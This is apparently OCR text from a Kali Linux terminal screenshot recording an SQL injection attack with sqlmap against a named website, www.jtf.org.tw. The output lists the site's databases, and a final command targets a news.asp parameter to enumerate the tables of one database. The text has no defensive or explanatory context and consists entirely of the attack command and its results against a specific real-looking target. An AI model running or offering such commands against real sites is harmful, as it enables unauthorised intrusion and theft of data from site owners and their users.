 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[14:22:28] [INFO] retrieved: "model"
[14:22:28] [INFO] retrieved: "msdb"
[14:22:28] [INFO] retrieved: "ReportServer"
[14:22:29] [INFO] retrieved: "ReportServerTempDB"
[14:22:29] [INFO] retrieved: "tempdb"
available databases [8]:
[*] beautepalacecom
[*] JTF
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[14:22:29] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.jtf.org.tw'
[*] shutting down at 14:22:29
root@kali:~# sqlmap -u "http://www.jtf.org.tw:80/psyche/news.asp?This=1754" --ta
bles -D"beautepalacecom"